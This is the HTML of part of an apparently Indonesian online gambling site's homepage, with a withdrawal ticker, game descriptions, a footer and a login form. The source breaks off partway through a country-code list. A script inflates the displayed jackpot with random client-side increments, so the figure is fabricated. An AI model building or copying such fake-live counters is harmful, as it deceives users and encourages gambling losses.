                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ris***** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 21:56</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 110K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> yus*** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 20:52</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 132K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> naz******* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 20:46</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 101K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> AND********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 20:28</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 2,000K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sit********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 19:44</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> uma****** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 18:37</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 2,000K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ahm*************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 17:10</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> roc**** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 16:52</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sit********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 15:41</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 800K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sit********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 14:52</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 102K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ari********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 14:11</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 1,078K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                        </ul>
                </div>
                
                
            </div>
        </div>
        <!--END Last withdraw -->
            </div>
  </div>
</section>          
<!--end of home last transaction-->   

    <!--home info-->
     <div class="app-info row">
           
      <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border _hide" >
        <h4 class="title">Promo</h4>
        <div class="mt-2 text-center">
          <div>
                        <img src="https://files.sitestatic.net/home_info/ug-home-promotion1.jpg" alt="Sample Banner" />
                      </div>
          <h4 class="mt-3 sub-title">Sample Banner</h4>
          <div class="fs-lg" ><span>Sample Banner Content here</span></div>
        </div>
      </div>  
       
      <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border _hide" >
        <h4 class="title">Promo</h4>
        <div class="mt-2 text-center">
          <div>
                        <img src="https://files.sitestatic.net/home_info/ug-home-promotion2.jpg" alt="Sample Banner" />
                      </div>
          <h4 class="mt-3 sub-title">Sample Banner</h4>
          <div class="fs-lg" ><span>Sample Banner Content here</span></div>
        </div>
      </div>  
       
        <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border">
      <h4 class="title" >KELEBIHAN LAYANAN</h4>
      <div class="ml-md-2 mt-2 ">
        <div class="row center no-gutters">
          <div class="col-xs-8">
            <div class="fs-md">DEPOSIT</div>
            <div  >Waktu rata-rata</div>
          </div>
          <div class="col-xs-4 text-right">
            <div class="mb-0 progressNumber">1<span class="fs-sm">Mins</span></div>
          </div>
          <div class="col-xs-12">
            <div class="progress">
              <div class="progress-bar" role="progressbar" style="width: 1%" aria-valuenow="1" aria-valuemin="0" aria-valuemax="100"></div>
            </div>
          </div>
        </div>
        <div class="row mt-3 center no-gutters">
          <div class="col-xs-8">
            <div class="fs-md">WITHDRAW</div>
            <div  >Waktu rata-rata</div>
          </div>
          <div class="col-xs-4 text-right">
            <div class="mb-0 progressNumber">3<span class="fs-sm">Mins</span></div>
          </div>
          <div class="col-xs-12">
            <div class="progress">
              <div class="progress-bar" role="progressbar" style="width: 3%" aria-valuenow="3" aria-valuemin="0" aria-valuemax="100"></div>
            </div>
          </div>
        </div>
        <p class="mt-3 fs-sm"  >
          *Referensi Waktu Rata-rata tidak berlaku jika bank offline, gangguan koneksi, dan informasi yang tidak lengkap disediakan        </p>
      </div>
    </div>
        <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border">
      <h4 class="title"  >JENIS PERMAINAN</h4>
      
      <section class="carousel-fixed-height">
    <div id="pagination-info" class="carousel slide" data-ride="carousel">
        <ol class="carousel-indicators">
                        <li data-target="#pagination-info" data-slide-to="0"
                class="active">
              </li>
                        <li data-target="#pagination-info" data-slide-to="1"
                class="">
              </li>
                    </ol>

        <div class="carousel-inner" role="listbox" aria-label="products carousel">
                        <div class="item active" role="option">
                
                <div class="d-block mb-3 pointer text-left">
                    <div class="mb-0 font-weight-bold">1G P2P</div>
                    <div style="white-space: normal;">Tuan rumah hingga 10 game P2P luar biasa dengan pemain sungguhan dan tanpa bot. </div>
                  </div>
                
                <div class="d-block mb-3 pointer text-left">
                    <div class="mb-0 font-weight-bold">TEMBAK IKAN</div>
                    <div style="white-space: normal;">Game memancing yang sangat sederhana namun mengasyikkan, petualangan dengan banyak fitur yang akan dinikmati banyak orang. </div>
                  </div>
                
                <div class="d-block mb-3 pointer text-left">
                    <div class="mb-0 font-weight-bold">SLOTS</div>
                    <div style="white-space: normal;">Lebih dari 10 merek slot terkenal untuk dipilih dengan lebih dari 1000+ permainan slot dengan sistem suara dan grafik yang realistis. </div>
                  </div>
                
            </div>
                        <div class="item" role="option">
                
                <div class="d-block mb-3 pointer text-left">
                    <div class="mb-0 font-weight-bold">SPORTSBOOK</div>
                    <div style="white-space: normal;">Ribuan peluang setiap hari untuk semua jenis taruhan olahraga di seluruh dunia. </div>
                  </div>
                
                <div class="d-block mb-3 pointer text-left">
                    <div class="mb-0 font-weight-bold">RNG</div>
                    <div style="white-space: normal;">Menangkan lebih banyak dengan bertaruh dengan lebih banyak pilihan nomor di keno klasik dan pamungkas kami! </div>
                  </div>
                
                <div class="d-block mb-3 pointer text-left">
                    <div class="mb-0 font-weight-bold">LIVE CASINO</div>
                    <div style="white-space: normal;">Rasakan pengalaman dan adrenalin yang sama seperti di kasino sungguhan. </div>
                  </div>
                
            </div>
                    </div>
    </div>
</section>
    </div>
    <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border">
      <h4 class="title"  >PUSAT INFO</h4>
      <div class="ml-md-3 mt-md-4">
            <div class="pointer mb-md-4 mb-3"><a    href="https://planetcentauri.com/info/how-sportsbook" ><i class="i-stop icon-stop2"></i>&nbsp;&nbsp; Cara Bermain SportsBook &nbsp;</a></div>
        <div class="pointer mb-md-4 mb-3"><i class="i-stop icon-stop2"></i><a  href="https://planetcentauri.com/info/faq-deposit"   >&nbsp;&nbsp; Cara Melakukan Deposit &nbsp;</a></div>
        <div class="pointer "><i class="i-stop icon-stop2"></i><a  href="https://planetcentauri.com/info/faq-faq_withdrawal"    >&nbsp;&nbsp; Cara Melakukan Withdraw&nbsp;</a></div>
                  </div>
    </div>
    <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border">
      <h4 class="title"  >KONTAK LAYANAN PELANGGAN</h4> 
      <section class="carousel-fixed-height">
    <div id="pagination-contacts" class="carousel slide" data-ride="carousel">
        <ol class="carousel-indicators"> 
            <li data-target="#pagination-contacts" data-slide-to="0"
                  class="active" style="margin-right:5px"></li>             
        </ol>

        <div class="carousel-inner member-service" role="listbox" aria-label="contacts carousel">
          
            <div class="item active" role="option">
                <div class="content-item"><a class="d-block clearfix  mb-3 " href="https://tawk.to/chat/690492a5d8bd2d195501b22c/1j8stpm42" target="_blank">
                    <div class="row no-gutters text-center text-lg-left">
                      <div class="col-xs-12 col-lg-3 ">
                          <i class="icon-comment"></i>
                      </div>
                      <div class="col-xs-12 col-lg-6 mobile-text">
                          <div class="mb-0 font-weight-bold">Obrolan Langsung</div>
                          <div>Klik disini</div>
                      </div>
                  </div>
                  </a></div>
                  </div>                
        </div>
    </div>
</section>
    </div>
      
  </div>
      <!--home info END-->
</div>



<script>
    $(document).ready(function () {
            console.log((!document.referrer.includes('__cf')))

         

        ajax_jackpot();

        setInterval(function () {
            prize += getRandomIntInclusive(2451, 3470)
            prize = parseFloat(prize);
            prize = prize;
            $('#jackpot_amount').html( window.currencyCode + ' '+  commaSeparateNumber(prize,true));
            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(prize));
        }, 751);

    });
</script>
  </div>

  <div class="site-footer">
    <div class="container">
      <div class="footer-content clearfix">
    <br />
    <div class="clearfix mt-3">
      <div class="row">
        <div class="col-md-10 col-sm-8">
          <div class="pull-left text-left footerlink">
            <div class="small" >
              Cara Pembayaran 
            </div>
            <div class="payment_imgs mt-2">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/bank_col.jpg?v=4" alt="bank payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/ewallet_col.jpg?v=4" alt="ewallet payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/payment_types/qris_col.webp" alt="payment gateway">
                          </div>
          </div>
        </div>
        <div class="col-md-2 col-sm-4">
          <div class="pull-right text-right footerlink">
            <div class="small" >
              Browser yang Disarankan            </div>
            <ul class="text-t600 mt-2">
              <li><i class="icon-chrome browserIcons"></i></li>
              <li><i class="icon-firefox browserIcons"></i></li>
              <li class="pr-0"><i class="icon-safari browserIcons"></i></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
      <div class="pull-right footerlink">
        <ul class="clearfix">
          <li>
            <div class="copyright" >
              @2026 ULTI138. Seluruh hak cipta | 18+ | v1.55
            </div>
          </li>
        </ul>
      </div>
      <div class="footerlink">
        <ul class="clearfix">
                      <li><a href="https://planetcentauri.com/info/faq-general">Tentang kami</a></li>
            <li>|</li>
            <li><a href="https://planetcentauri.com/info/faq-banking">Info Perbankan</a></li>
                        <li>|</li>
            <li><a href="https://planetcentauri.com/info/faq-general" >Pusat Info</a></li>
                        <li>|</li>
            <li><a href="https://planetcentauri.com/contact-us"   >Hubungi kami</a></li>
            
                              </ul>
              </div>
    </div>
              <div style="height: 5px; margin-top: 5px;" class="dotted_line"></div>
      <br />
      <div class="footer-desc">
              </div>
      <br />
              <div class="footer-misc">
          <div class="row equal" style="justify-content:space-between;">
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFORMASI</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Registrasi</div>
                <div class="box-content mt-2" >Bergabunglah ULTI138 untuk mengalami permainan yang luar biasa dan menarik. Nikmati kepuasan dengan bonus dan promosi di situs kami.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Afiliasi</div>
                <div class="box-content mt-2" >Menjadi mitra kami dengan bergabung dengan afiliasi ULTI138. Dapatkan penghasilan dan komisi Anda setiap bulan dengan mengundang teman-teman Anda untuk bermain di ULTI138.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Game yang bertanggung jawab</div>
                <div class="box-content mt-2" >ULTI138 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami. </div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Keamanan</div>
                                  <div class="box-content mt-2">
                    <div class="box-content mt-2" >ULTI138 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami.</div>
                  </div>
                              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12" >
              <div class="title" >PRODUK</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Sportsbook & Permainan Langsung</div>
                <div class="box-content mt-2" >Dapatkan ribuan peluang olahraga setiap hari di ULTI138. Kemungkinan untuk olahraga paling populer seperti sepak bola, bola basket, tenis, hoki tersedia dengan Permainan Langsung setiap hari.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Kasino online</div>
                <div class="box-content mt-2" >ULTI138 menyediakan permainan kasino online terbaik seperti Baccarat, Blackjack, Roulete, Sic Bo, Poker, dan permainan populer lainnya di kasino online.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Live Kasino</div>
                <div class="box-content mt-2" >Main di live casino ULTI138 dan Anda akan merasakan sensasi kasino yang sebenarnya. Pilih berbagai permainan kasino yang Anda inginkan.</div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >PUSAT INFO</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Promosi</div>
                <div class="box-content mt-2" >Dapatkan banyak promosi dari ULTI138 seperti bonus sambutan, bonus setoran, dan diskon tunai. Merasa puas dengan bergabung dalam promosi ULTI138.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Bantuan</div>
                <div class="box-content mt-2" >Jika Anda memiliki masalah saat bermain Permainan online di ULTI138, Anda dapat segera menghubungi kami, dan kami selalu siap membantu Anda 24 jam.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Metode Transaksi</div>
                <div class="box-content mt-2" >ULTI138 menyediakan bank lokal dan internasional untuk memudahkan setiap pelanggan untuk melakukan deposit dan penarikan. Metode transaksi dijamin aman, cepat, dan andal.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Hubungi kami</div>
                <div class="box-content mt-2" >
                Anda dapat menghubungi ULTI138 kapan saja jika Anda memiliki pertanyaan dan masalah. Anda dapat menghubungi kami melalui livechat, telepon , Skype atau email. Staf kami selalu siap 24 jam untuk Anda.                </div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFO BETTING</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Hasil Pertandingan Olahraga</div>
                <div class="box-content mt-2" >Hasil lengkap dari Permainan olahraga Anda tersedia di ULTI138. Dapatkan hasil terbaru yang Anda mainkan dalam riwayat Anda.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Statistik Permainan</div>
                <div class="box-content mt-2" >Akses semua detail Permainan olahraga yang Anda mainkan dan periksa riwayat Permainan secara penuh di ULTI138.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle ">Permainan olahraga</div>
                <div class="box-content mt-2" >Permainan pada permainan olahraga, dapatkan rintangan lengkap setiap hari dan rasakan kesenangan dengan sportsbook ULTI138.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Permainan Kasino</div>
                <div class="box-content mt-2">
                  <div class="box-content mt-2">Rasakan kemewahan Permainan kasino, selesaikan riwayat Permainan lengkap yang telah Anda mainkan. Per Permainan kasino di ULTI138, cepat, aman, dan menyenangkan.</div>
                </div>
              </div>
            </div>
          </div>
        </div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      
      <div class="pull-left text-left footerlink">
        <div class="small small-theme-color" >
          Platform Penyedia Layanan        </div>
        <div class="mt-2 footer_btm_logo_img">
         
                   
                          <img class="img-fluid" alt="ULTI138" src="https://files.sitestatic.net/ImageFile/20241101033528000000de89d4bbb6__ULTI138__1200x400.png"   width="200px"/>
                      
                  </div>
      </div>
      
                  <div class="pull-right social-icons">
          <a href="#" target="_blank" class="button icon circle is-outline facebook"><i class="icon-facebook"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline twitter"><i class="icon-twitter"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline instagram"><i class="icon-instagram"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline youtube"><i class="icon-youtube-play"></i></a>
        </div>
                </div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      <div class="pull-left footerlink">
        <div class="small" >
          Game Provider        </div>
                <div class="footer_pwrd_by_logo">
                      <img class="img-fluid" src="https://files.sitestatic.net/images/footer_provider_col.png?v=0.3">
          
        </div>
        
      </div>
    </div>

    <br />
    <br />
  </div>
    </div>
  </div>



  <!-- current path here : /-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>
<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://tawk.to/chat/690492a5d8bd2d195501b22c/1j8stpm42' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://planetcentauri.com/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                                      </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<style type="text/css">


    </style>
<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      
       
       
      <!--app_sub_skin != \Constants::onix  -->
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://planetcentauri.com/login"    method="POST"  [ngClass]="{'was-validated':isSubmit,'':!isSubmit }" >
       <input type="hidden" name="_token" value="qZnGPrOW0TNb6NOLq7gTARF7SiZIfE7u6fbZZQLC">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="user_name"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>

          </div>
        </div>
       
        

        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">
            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required" autocomplete="current-password"/>
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div> 
        <div class="form-group "> 
          <label> 
            <input type="checkbox" id="RememberMe" name="remember_me" value="1" checked>
            <small class="text-left"> Ingat saya </small>
        </label> 
        </div> 
      
    
        
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
       
            <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
              Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
            </button>
          
        </div>

      </form>
      
      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="/apply-resetpwd" method="post"  >
        <input type="hidden" name="_token" value="qZnGPrOW0TNb6NOLq7gTARF7SiZIfE7u6fbZZQLC">        
        
        <div class="form-group row">
            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='emailOpt'>
                <input  type="radio" name="comm_type" value="email" checked >
                <label class="" >
                    <span class="radio-title"> Alamat email </span>
                        <span class="marked">
                            <i class ="icon-checkmark"></i>
                        </span>
                </label>
            </div>
                          <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;font-size: 12px;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" >
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
              </div>
                    </div>
        <div class="form-group"  id="emailInput">
          <label for="password" >Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>
                <div class="form-group row no-gutters" id="mobileInput">
            <label class="">WA / Nomor telepon</label>
            
            <div class="input-group">            
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> 
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>
                
                </button> 
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
